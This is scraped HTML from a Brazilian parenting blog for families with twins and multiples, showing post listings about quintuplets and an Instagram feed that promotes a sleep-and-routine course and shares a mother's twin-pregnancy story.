								<div class="post-item isotope-item clearfix author-camila-saccomori post-2952 post type-post status-publish format-standard has-post-thumbnail hentry category-vamos-falar-sobre-trigemeos-inspiracoes tag-criancas tag-entrevista tag-multiplos tag-quintuplas tag-santa-catarina" style=""><div class="date_label">4 de dezembro de 2018</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://metwo.com.br/2018/12/04/a-vida-com-quintuplas-mae-de-cinco-meninas/"><div class="mask"></div><img width="960" height="640" src="https://metwo.com.br/wp-content/uploads/2018/12/quintuplas-csatarina-5.jpeg" class="scale-with-grid wp-post-image" alt="quintuplas csatarina 5" loading="lazy" srcset="https://metwo.com.br/wp-content/uploads/2018/12/quintuplas-csatarina-5.jpeg 1024w, https://metwo.com.br/wp-content/uploads/2018/12/quintuplas-csatarina-5-300x200.jpeg 300w, https://metwo.com.br/wp-content/uploads/2018/12/quintuplas-csatarina-5-768x512.jpeg 768w, https://metwo.com.br/wp-content/uploads/2018/12/quintuplas-csatarina-5-600x400.jpeg 600w" sizes="(max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://metwo.com.br/wp-content/uploads/2018/12/quintuplas-csatarina-5-1024x683.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://metwo.com.br/2018/12/04/a-vida-com-quintuplas-mae-de-cinco-meninas/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="vcard author post-author"><span class="label">Publicado por </span><i class="icon-user"></i> <span class="fn"><a href="https://metwo.com.br/author/camila-saccomori/">Camila Saccomori</a></span></span> <span class="date"><span class="label">em </span><i class="icon-clock"></i> <span class="post-date updated">4 de dezembro de 2018</span></span></div><div class="category"><span class="cat-btn">Categorias <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://metwo.com.br/categoria/inspiracoes/vamos-falar-sobre-trigemeos-inspiracoes/" rel="category tag">Vamos falar sobre trigêmeos</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://metwo.com.br/2018/12/04/a-vida-com-quintuplas-mae-de-cinco-meninas/">A vida com quíntuplas: mãe de cinco meninas em SC conta sua rotina</a></h2></div><div class="post-excerpt">Não são duas, nem três, nem quatro: são CINCO. Quando Sidnéia Daufemback Batista se descobriu grávida de quíntuplas, a notícia se espalhou pela cidade de Braço<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Gostou?</span><a href="#" class="mfn-love " data-id="2952"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">2</span></a></div><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://metwo.com.br/2018/12/04/a-vida-com-quintuplas-mae-de-cinco-meninas/#comments" class="post-comments">2</a><i class="icon-doc-text"></i> <a href="https://metwo.com.br/2018/12/04/a-vida-com-quintuplas-mae-de-cinco-meninas/" class="post-more">Leia mais</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-vanessa post-4327 post type-post status-publish format-standard has-post-thumbnail hentry category-curiosidades-sobre-os-gemeos category-de-tudo-um-pouco tag-gemeas tag-historia tag-quintuplas" style=""><div class="date_label">28 de maio de 2019</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://metwo.com.br/2019/05/28/a-tragica-historia-das-primeiras-quintuplas-do-mundo-as-irmas-dionne/"><div class="mask"></div><img width="615" height="478" src="https://metwo.com.br/wp-content/uploads/2019/05/irmas-quintuplas-da-familia-dionne_a416855.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://metwo.com.br/wp-content/uploads/2019/05/irmas-quintuplas-da-familia-dionne_a416855.jpg 615w, https://metwo.com.br/wp-content/uploads/2019/05/irmas-quintuplas-da-familia-dionne_a416855-300x233.jpg 300w, https://metwo.com.br/wp-content/uploads/2019/05/irmas-quintuplas-da-familia-dionne_a416855-386x300.jpg 386w, https://metwo.com.br/wp-content/uploads/2019/05/irmas-quintuplas-da-familia-dionne_a416855-600x466.jpg 600w" sizes="(max-width: 615px) 100vw, 615px" /></a><div class="image_links double"><a href="https://metwo.com.br/wp-content/uploads/2019/05/irmas-quintuplas-da-familia-dionne_a416855.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://metwo.com.br/2019/05/28/a-tragica-historia-das-primeiras-quintuplas-do-mundo-as-irmas-dionne/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="vcard author post-author"><span class="label">Publicado por </span><i class="icon-user"></i> <span class="fn"><a href="https://metwo.com.br/author/vanessa/">Vanessa Rocha</a></span></span> <span class="date"><span class="label">em </span><i class="icon-clock"></i> <span class="post-date updated">28 de maio de 2019</span></span></div><div class="category"><span class="cat-btn">Categorias <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://metwo.com.br/categoria/de-tudo-um-pouco/curiosidades-sobre-os-gemeos/" rel="category tag">Curiosidades sobre os gêmeos</a></li>
	<li><a href="https://metwo.com.br/categoria/de-tudo-um-pouco/" rel="category tag">De Tudo Um Pouco</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://metwo.com.br/2019/05/28/a-tragica-historia-das-primeiras-quintuplas-do-mundo-as-irmas-dionne/">A trágica história das primeiras quíntuplas do mundo, as irmãs Dionne</a></h2></div><div class="post-excerpt">Em 28 de maio de 1934, em Ontário, no Canadá, nasceram 5 irmãs que tiveram uma história inédita de fama e exploração. Elas foram as primeiras<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Gostou?</span><a href="#" class="mfn-love " data-id="4327"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">1</span></a></div><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://metwo.com.br/2019/05/28/a-tragica-historia-das-primeiras-quintuplas-do-mundo-as-irmas-dionne/#respond" class="post-comments">0</a><i class="icon-doc-text"></i> <a href="https://metwo.com.br/2019/05/28/a-tragica-historia-das-primeiras-quintuplas-do-mundo-as-irmas-dionne/" class="post-more">Leia mais</a></div></div></div></div></div>							</div>

							
						</div>
					</div>

				</div>
			</div>


		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper"><div class="container"><div class="column one-fourth"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h4>Redes Sociais</h4><div class="textwidget custom-html-widget"><div class="mhb-item mhb-social mhb-custom-x47Qom5Ef"><ul><li><a href="https://www.instagram.com/gemeosmetwo/" target="_blank" rel="noopener"><i class="icon-instagram"></i></a></li><li><a href="https://www.facebook.com/gemeosmetwo" target="_blank" rel="noopener"><i class="icon-facebook"></i></a></li><li><a href="https://www.youtube.com/channel/UCPFUZFOVtGN8ncFodO6uBNQ" target="_blank" rel="noopener"><i class="icon-youtube"></i></a></li><ul></ul></ul></div></div></aside></div><div class="column one-fourth"><aside id="instagram-feed-widget-2" class="widget widget_instagram-feed-widget"><h4>Instagram</h4>
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 4px;background-color: rgb(255,255,255);width: 100%;" data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="16" data-nummobile="" data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="4327" data-locatornonce="26dfcfe2de" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "  style="padding: 2px;padding-bottom: 0; margin-bottom: 10px;"  >
	<a href="https://www.instagram.com/gemeosmetwo/" target="_blank" rel="nofollow noopener"  title="@gemeosmetwo" class="sbi_header_link">
		<div class="sbi_header_text">
			
			<h3>gemeosmetwo</h3>
							<p class="sbi_bio">▪️1ª plataforma do 🇧🇷 para pais de gêmeos. Idealizado por 3 mães de gêmeos: Elisa, Thaís e Vanessa <br>
▪️Clique no link p/ a 4ª ed do Travessia ⤵️</p>
					</div>

					<div class="sbi_header_img"  data-avatar-url="https://scontent-gru2-2.xx.fbcdn.net/v/t51.2885-15/135770559_415888099552361_2990068841872133683_n.jpg?_nc_cat=105&ccb=1-7&_nc_sid=86c713&_nc_eui2=AeF6Isppi3ld26fMRhK9_12xiqHbtoqhBtaKodu2iqEG1nLRgmp5pc4ccH2jCaL5LII&_nc_ohc=IepBwmnaKIcAX9kqeu3&_nc_ht=scontent-gru2-2.xx&edm=AL-3X8kEAAAA&oh=00_AT-EApR_olFumVkBT6JV4w52S39DLrt3ByCb8pVNl9yfzw&oe=62F78A99">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
					<img  src="https://metwo.com.br/wp-content/uploads/sb-instagram-feed-images/gemeosmetwo.jpg" alt="Universo de gêmeos&múltiplos" width="50" height="50">
											</div>
		
	</a>
</div>

    <div id="sbi_images"  style="padding: 2px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17916502415568841" data-date="1660002117">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/tv/ChBG9g6gU8H/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&#038;_nc_ohc=AcGuMUAQnJAAX-ZLUic&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&#038;oe=62F60E92" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;}">
            <span class="sbi-screenreader">➡️ Hoje iniciamos a nossa Live para iniciar o </span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="➡️ Hoje iniciamos a nossa Live para iniciar o curso Travessia - Sono e Rotina: 4a edição!

Os 10 mandamentos para não enlouquecer no primeiro ano de vida dos gêmeos!

✔️Assista e entenda quais são!

Te esperamos amanhã, para a nossa segunda live!

#gemelares #gemeosmetwo #maternidadegemelar #maternidade #mãedegêmeos
#maedegemeos #gravidadegemeos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18063581545316436" data-date="1659882045">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cg9h_UCuD5E/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&#038;_nc_ohc=suV4dgyD9usAX-EtlHw&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&#038;oe=62F6A7B1" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;}">
            <span class="sbi-screenreader">💥Vem aí  3️⃣ dias de conteúdo gratuito so</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥Vem aí  3️⃣ dias de conteúdo gratuito sobre os temas SONO &amp; ROTINA, com foco total no nosso universo múltiplo!

Tudo isso para darmos o start na nossa 4ª EDIÇÃO do curso TRAVESSIA - SONO &amp; ROTINA.

💥De 08/08 a 10/08 ( segunda à quarta-feira, às 20hs), teremos as seguintes lives:

🦋 Dez mandamentos para não enlouquecer no primeiro ano de vida dos gêmeos;

🦋 Derrubando mitos sobre o sono dos gêmeos;

🦋 Destravando a rotina dos gêmeos: perguntas e respostas 

👉🏻 As lives acontecerão no Instagram e clicando no link na Bio você pode saber mais sobre essa TRAVESSIA e também entrar no nosso grupo do Telegram para receber avisos, stickers exclusivos e material de apoio 😉

✅ Marque aqui a mãe de gêmeos que precisa acompanhar e pegar esse conteúdo!

🦋 Aqui você não está sozinha! 🦋 

Faça parte da 4ª edição do nosso curso Travessia!

#maedegemeos #gravidadegemeos #sonodosgemeos #rotinacomgemeos  #trigêmeos 
#vidacomgemeos #maedegêmeos #mãedegêmeas #paidegêmeas #maternidadegemelar #rotinacomgêmeos #twins #twinmom #rotina #rotinagemelar #gravidadegêmeos #gravidezgemelar #sonoerotina #sonodosgemeos #rotinacomgemeos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18046959670322729" data-date="1659743970">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cg5aoceMNwJ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.29350-15/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&#038;_nc_ohc=D98wMPcEHocAX-l5vO6&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&#038;oe=62F617EC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;}">
            <span class="sbi-screenreader">Amanhã é dia de #vidacomgemeos e nós já estamo</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Amanhã é dia de #vidacomgemeos e nós já estamos ansiosos para acompanhar a família da Daiane, de Florianópolis ⤵️

“Meu nome é Daiane, sou casada com o Andre e mãe dos gêmeos Davi e Maria Alice de 4 meses e 24 dias. Somos casados há 12 anos e optamos por ter filhos mais tarde, devido a nossa vida profissional e algumas viagens que gostaríamos de realizar. Tenho 40 anos e iniciei as tentativas de engravidar aos 35, quando descobri que tinha endometriose, o que dificultou a gravidez. Aos 37 anos tive uma gestação molar com consequente perda. Devido a este tipo de gestação tive que esperar 1 ano para reiniciar as tentativas, e então, em 2021, com 39 anos, engravidei novamente, e para minha surpresa eram GÊMEOS. Tive uma gestação tranquila, porém com 35 semanas minha pressão arterial começou a subir e depois de exames fui diagnosticada com pré eclampsia. Também havia uma suspeita de restrição de crescimento do Davi, então meu obstetra optou por realizar a cesária, com 36 semanas. 
Vem conhecer um pouco mais da nossa história, iremos compartilhar nossa rotina com vocês.&quot;

Vamos juntos acompanhar? 😍😍

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17938164950130530" data-date="1659549811">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgzoTZCu9q-/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&#038;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&#038;oe=62F6F207" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA